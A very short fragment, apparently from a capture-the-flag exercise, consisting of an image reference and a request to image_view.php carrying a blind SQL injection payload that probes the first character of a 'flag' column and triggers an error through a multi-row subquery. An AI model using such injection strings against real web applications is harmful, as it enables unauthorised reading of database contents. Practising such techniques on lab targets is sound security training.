 /image_view.php?idx=1 and if(ascii(substr((select flag from flag),1,1))=32, (select 1 union select 2), 0)
